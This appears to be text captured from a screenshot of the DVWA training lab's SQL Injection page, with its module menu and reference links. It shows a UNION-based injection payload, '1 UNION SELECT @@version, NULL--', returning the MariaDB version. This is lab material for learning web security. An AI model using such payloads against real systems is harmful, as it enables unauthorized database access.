 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT @@version, NULL--
First name: admin
Surname: admin
ID: 1 UNION SELECT @@version, NULL--
First name: 10.4.20-MariaDB
Surname:
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/